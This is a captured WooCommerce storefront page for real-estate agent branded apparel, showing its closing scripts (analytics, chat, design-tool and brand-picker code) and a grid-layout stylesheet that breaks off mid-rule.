var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","nonce":"b623994c59","urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.mygonetwork.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.mygonetwork.com\/cart\/","checkout_page_url":"https:\/\/store.mygonetwork.com\/checkout\/","fragments_nonce":"1d6369d199"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":442740,"name":"KW Rainbow Network | Gym Shirt Women","brand":"","category":"KW Rainbow Network","variant":"","quantity":1,"price":"19.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.mygonetwork.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.mygonetwork.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '442740',
							name: 'kw-rainbow-network-gym-shirt-women-2'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
									'mc542',
									'mc239',
									'mc642',
									'mc163',
									'mc163bc',
									'mc72',
									'mc92',
									'mc256',
									'mc143',
									'mc85',
									'mc424',
									'mc584',
									'mc48',
									'mc900',
									'mc900bc1',
									'mc436',
									'mc48bc',
						        ];
								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {

									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({
											id: 320066
										});
									}, 1000);

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769206523
body_size: -323
content:
.elementor-391599 .elementor-element.elementor-element-5f8d1c1 > .elementor-container{max-width:700px;}.elementor-391599 .elementor-element.elementor-element-5f8d1c1{padding:40px 40px 40px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-391599 .elementor-element.elementor-element-8e14a38{text-align:center;}#elementor-popup-modal-391599{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-391599 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-391599 .dialog-close-button{display:flex;}#elementor-popup-modal-391599 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for shortcode, class: .elementor-element-d30fa72 */.elementor-391599 .elementor-element.elementor-element-d30fa72 {
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/themes/agentstore2/style.css?ver=2.1
body_size: -362
content:
/**
 * Theme Name: Agent Store 2.1
 * Version: 2.1
 * Author: BrandCo
 * Template: storefront
 * Author URI: https://brandco.com
 */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/css/style.css?v=1
body_size: 6060
content:
/**
 * > Main Theme Variables and css imports
 * > Here is where you will edit your variables
 * > and font imports
 */
/*
* >> Fonts
*/
/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i");
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%; }

@media only screen and (min-width: 601px) {
  .container {
    width: 90%; } }

@media only screen and (min-width: 993px) {
  .container {
    width: 90%; } }

.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }

.section {
  padding-top: 1rem;
  padding-bottom: 1rem; }
  .section.no-pad {
    padding: 0; }
  .section.no-pad-bot {
    padding-bottom: 0; }
  .section.no-pad-top {
    padding-top: 0; }

.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px; }
  .row:after {
    content: "";
    display: table;
    clear: both; }
  .row .col {
    float: left;
    box-sizing: border-box;
    padding: 0 0.75rem;
    min-height: 1px; }
    .row .col[class*="push-"], .row .col[class*="pull-"] {
      position: relative; }
    .row .col.s1 {
      width: 8.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s2 {
      width: 16.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s3 {
      width: 25%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s4 {
      width: 33.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s5 {
      width: 41.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s6 {
      width: 50%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s7 {
      width: 58.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s8 {
      width: 66.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s9 {
      width: 75%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s10 {
      width: 83.33333%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s11 {
      width: 91.66667%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.s12 {
      width: 100%;
      margin-left: auto;
      left: auto;
      right: auto; }
    .row .col.offset-s1 {
      margin-left: 8.33333%; }
    .row .col.pull-s1 {
      right: 8.33333%; }
    .row .col.push-s1 {
      left: 8.33333%; }
    .row .col.offset-s2 {
      margin-left: 16.66667%; }
    .row .col.pull-s2 {
      right: 16.66667%; }
    .row .col.push-s2 {
      left: 16.66667%; }
    .row .col.offset-s3 {
      margin-left: 25%; }
    .row .col.pull-s3 {
      right: 25%; }
    .row .col.push-s3 {
      left: 25%; }
    .row .col.offset-s4 {
      margin-left: 33.33333%; }
    .row .col.pull-s4 {
      right: 33.33333%; }
    .row .col.push-s4 {
      left: 33.33333%; }
    .row .col.offset-s5 {
      margin-left: 41.66667%; }
    .row .col.pull-s5 {
      right: 41.66667%; }
    .row .col.push-s5 {
      left: 41.66667%; }
    .row .col.offset-s6 {
      margin-left: 50%; }
    .row .col.pull-s6 {
      right: 50%; }
    .row .col.push-s6 {
      left: 50%; }
    .row .col.offset-s7 {
      margin-left: 58.33333%; }
    .row .col.pull-s7 {
      right: 58.33333%; }
    .row .col.push-s7 {
      left: 58.33333%; }
    .row .col.offset-s8 {
      margin-left: 66.66667%; }
    .row .col.pull-s8 {
      right: 66.66667%; }
    .row .col.push-s8 {
      left: 66.66667%; }
    .row .col.offset-s9 {
      margin-left: 75%; }
    .row .col.pull-s9 {
      right: 75%; }
    .row .col.push-s9 {
      left: 75%; }
    .row .col.offset-s10 {
      margin-left: 83.33333%; }
    .row .col.pull-s10 {
      right: 83.33333%; }
    .row .col.push-s10 {
      left: 83.33333%; }
    .row .col.offset-s11 {
      margin-left: 91.66667%; }
    .row .col.pull-s11 {
      right: 91.66667%; }
    .row .col.push-s11 {
      left: 91.66667%; }
    .row .col.offset-s12 {
      margin-left: 100%; }
    .row .col.pull-s12 {
      right: 100%; }
    .row .col.push-s12 {
      left: 100%; }
    @media only screen and (min-width: 601px) {
      .row .col.m1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.m12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-m1 {
        margin-left: 8.33333%; }
      .row .col.pull-m1 {
        right: 8.33333%; }
      .row .col.push-m1 {
        left: 8.33333%; }
      .row .col.offset-m2 {
        margin-left: 16.66667%; }
      .row .col.pull-m2 {
        right: 16.66667%; }
      .row .col.push-m2 {
        left: 16.66667%; }
      .row .col.offset-m3 {
        margin-left: 25%; }
      .row .col.pull-m3 {
        right: 25%; }
      .row .col.push-m3 {
        left: 25%; }
      .row .col.offset-m4 {
        margin-left: 33.33333%; }
      .row .col.pull-m4 {
        right: 33.33333%; }
      .row .col.push-m4 {
        left: 33.33333%; }
      .row .col.offset-m5 {
        margin-left: 41.66667%; }
      .row .col.pull-m5 {
        right: 41.66667%; }
      .row .col.push-m5 {
        left: 41.66667%; }
      .row .col.offset-m6 {
        margin-left: 50%; }
      .row .col.pull-m6 {
        right: 50%; }
      .row .col.push-m6 {
        left: 50%; }
      .row .col.offset-m7 {
        margin-left: 58.33333%; }
      .row .col.pull-m7 {
        right: 58.33333%; }
      .row .col.push-m7 {
        left: 58.33333%; }
      .row .col.offset-m8 {
        margin-left: 66.66667%; }
      .row .col.pull-m8 {
        right: 66.66667%; }
      .row .col.push-m8 {
        left: 66.66667%; }
      .row .col.offset-m9 {
        margin-left: 75%; }
      .row .col.pull-m9 {
        right: 75%; }
      .row .col.push-m9 {
        left: 75%; }
      .row .col.offset-m10 {
        margin-left: 83.33333%; }
      .row .col.pull-m10 {
        right: 83.33333%; }
      .row .col.push-m10 {
        left: 83.33333%; }
      .row .col.offset-m11 {
        margin-left: 91.66667%; }
      .row .col.pull-m11 {
        right: 91.66667%; }
      .row .col.push-m11 {
        left: 91.66667%; }
      .row .col.offset-m12 {
        margin-left: 100%; }
      .row .col.pull-m12 {
        right: 100%; }
      .row .col.push-m12 {
        left: 100%; } }
    @media only screen and (min-width: 993px) {
      .row .col.l1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.l12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-l1 {
        margin-left: 8.33333%; }
      .row .col.pull-l1 {
        right: 8.33333%; }
      .row .col.push-l1 {
        left: 8.33333%; }
      .row .col.offset-l2 {
        margin-left: 16.66667%; }
      .row .col.pull-l2 {
        right: 16.66667%; }
      .row .col.push-l2 {
        left: 16.66667%; }
      .row .col.offset-l3 {
        margin-left: 25%; }
      .row .col.pull-l3 {
        right: 25%; }
      .row .col.push-l3 {
        left: 25%; }
      .row .col.offset-l4 {
        margin-left: 33.33333%; }
      .row .col.pull-l4 {
        right: 33.33333%; }
      .row .col.push-l4 {
        left: 33.33333%; }
      .row .col.offset-l5 {
        margin-left: 41.66667%; }
      .row .col.pull-l5 {
        right: 41.66667%; }
      .row .col.push-l5 {
        left: 41.66667%; }
      .row .col.offset-l6 {
        margin-left: 50%; }
      .row .col.pull-l6 {
        right: 50%; }
      .row .col.push-l6 {
        left: 50%; }
      .row .col.offset-l7 {
        margin-left: 58.33333%; }
      .row .col.pull-l7 {
        right: 58.33333%; }
      .row .col.push-l7 {
        left: 58.33333%; }
      .row .col.offset-l8 {
        margin-left: 66.66667%; }
      .row .col.pull-l8 {
        right: 66.66667%; }
      .row .col.push-l8 {
        left: 66.66667%; }
      .row .col.offset-l9 {
        margin-left: 75%; }
      .row .col.pull-l9 {
        right: 75%; }
      .row .col.push-l9 {
        left: 75%; }
      .row .col.offset-l10 {
        margin-left: 83.33333%; }
      .row .col.pull-l10 {
        right: 83.33333%; }
      .row .col.push-l10 {
        left: 83.33333%; }
      .row .col.offset-l11 {
        margin-left: 91.66667%; }
      .row .col.pull-l11 {
        right: 91.66667%; }
      .row .col.push-l11 {
        left: 91.66667%; }
      .row .col.offset-l12 {
        margin-left: 100%; }
      .row .col.pull-l12 {
        right: 100%; }
      .row .col.push-l12 {
        left: 100%; } }
    @media only screen and (min-width: 1201px) {
      .row .col.xl1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.xl12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto; }
      .row .col.offset-xl1 {
        margin-left: 8.33333%; }
      .row .col.pull-xl1 {
        right: 8.33333%; }
      .row .col.push-xl1 {
        left: 8.33333%; }
      .row .col.offset-xl2 {
        margin-left: 16.66667%; }
      .row .col.pull-xl2 {
        right: 16.66667%; }
      .row .col.push-xl2 {
        left: 16.66667%; }
      .row .col.offset-xl3 {
        margin-left: 25%; }
      .row .col.pull-xl3 {
        right: 25%; }
      .row .col.push-xl3 {
        left: 25%; }
      .row .col.offset-xl4 {
        margin-left: 33.33333%; }
      .row .col.pull-xl4 {
        right: 33.33333%; }
      .row .col.push-xl4 {
        left: 33.33333%; }
      .row .col.offset-xl5 {
        margin-left: 41.66667%; }
      .row .col.pull-xl5 {
        right: 41.66667%; }
      .row .col.push-xl5 {
        left: 41.66667%; }
      .row .col.offset-xl6 {
        margin-left: 50%; }
      .row .col.pull-xl6 {
        right: 50%; }
      .row .col.push-xl6 {
        left: 50%; }
      .row .col.offset-xl7 {
        margin-left: 58.33333%; }
      .row .col.pull-xl7 {
        right: 58.33333%; }
      .row .col.push-xl7 {
        left: 58.33333%; }
      .row .col.offset-xl8 {
        margin-left: 66.66667%; }
      .row .col.pull-xl8 {
        right: 66.66667%; }
      .row .col.push-xl8 {
        left: 66.66667%; }
      .row .col.offset-xl9 {
        margin-left: 75%; }
      .row .col.pull-xl9 {
        right: 75%; }
      .row .col.push-xl9 {
        left: 75%; }
      .row .col.offset-xl10 {
        margin-left: 83.33333%; }
      .row .col.pull-xl10 {
        right: 83.33333%; }
      .row .col.push-xl10 {
        left: 83.33333%; }
      .row .col.offset-xl11 {
        margin-left: 91.66667%; }
      .row .col.pull-xl11 {
        right: 91.66667%; }
      .row .col.push-xl11 {
        left: 91.66667%; }
      .row .col.offset-xl12 {
        margin-left: 100%; }
      .row .col.pull-xl12 {
        right: 100%; }
      .row .col.push-xl12 {
        left: 100%; } }

.valign-children {
  font-size: 0rem; }
  .valign-children .col {
    font-size: 1rem;
    float: none !important;
    display: inline-block;
    vertical-align: middle; }

.left-align {
  text-align: left; }

.right-align {
  text-align: right; }

.center, .center-align {
  text-align: center; }

@media only screen and (max-width: 600px) {
  .center-align-on-small-only {
    text-align: center; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .center-align-on-med-only {
    text-align: center; } }

@media only screen and (max-width: 992px) {
  .center-align-on-med-and-down {
    text-align: center; } }

@media only screen and (min-width: 601px) {
  .center-align-on-med-and-up {
    text-align: center; } }

@media only screen and (min-width: 993px) {
  .center-align-on-large-only {
    text-align: center; } }

@media only screen and (min-width: s) {
  .left-align-on-small-only {
    text-align: left; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .left-align-on-med-only {
    text-align: left; } }

@media only screen and (max-width: 992px) {
  .left-align-on-med-and-down {
    text-align: left; } }

@media only screen and (min-width: 601px) {
  .left-align-on-med-and-up {
    text-align: left; } }

@media only screen and (min-width: 993px) {
  .left-align-on-large-only {
    text-align: left; } }

@media only screen and (min-width: s) {
  .right-align-on-small-only {
    text-align: right; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .right-align-on-med-only {
    text-align: right; } }

@media only screen and (max-width: 992px) {
  .right-align-on-med-and-down {
    text-align: right; } }

@media only screen and (min-width: 601px) {
  .right-align-on-med-and-up {
    text-align: right; } }

@media only screen and (min-width: 993px) {
  .right-align-on-large-only {
    text-align: right; } }

.valign-children .middle-valign {
  vertical-align: middle; }

.valign-children .top-valign {
  vertical-align: top; }

.valign-children .bottom-valign {
  vertical-align: bottom; }

.middle-valign {
  vertical-align: middle; }

.top-valign {
  vertical-align: top; }

.bottom-valign {
  vertical-align: bottom; }

/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
#bcorr-guide {
